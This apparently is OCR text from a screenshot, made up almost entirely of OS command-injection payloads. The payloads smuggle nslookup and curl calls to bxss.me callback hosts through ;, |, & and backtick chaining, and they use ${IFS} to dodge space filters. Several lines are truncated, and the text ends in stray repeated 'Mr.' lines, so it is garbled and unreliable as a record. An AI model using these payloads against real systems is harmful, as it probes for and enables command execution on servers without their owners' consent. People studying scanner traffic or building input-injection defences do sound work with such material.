
hitdlkrghpcis00da0.bxss.me)
`(nslookup -q=cname hitgfvoywrhfvfeaee.bxss.me||curl
hitgfvoywrhfvfeaee.bxss.me)`
;(nslookup -q=cname hitplnuygyeplc3838.bxss.me||curl
hitplnuygyeplc3838.bxss.me)|(nslookup -q=cname
hitplnuygyeplc3838.bxss.me||curl
hitplnuygyeplc3838.bxss.me)&(nslookup -q=cname
hitplnuygyeplc3838.bxss.me||curl hitplnuygyeplc3838.bxss.me)
|(nslookup${IFS}-
q${IFS}cname${IFS}hitaokxgwdgwy83df7.bxss.me||curl${IFS}hitaokxgwdgwy83df7.b
&(nslookup${IFS}-
q${IFS}cname${IFS}hitcxbdrqtffx623a4.bxss.me||curl${IFS}hitcxbdrqtffx623a4.bxss.me
(nslookup${IFS}-
q${IFS}cname${IFS}hitcxbdrqtffx623a4.bxss.me||curl${IFS}hitcxbdrqtffx623a4.bxss.me
Mr.
Mr.
Mr.
Mr.
Mr.